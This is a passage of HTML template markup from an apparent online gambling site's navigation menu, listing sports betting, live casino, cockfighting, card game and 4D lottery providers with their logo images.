                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

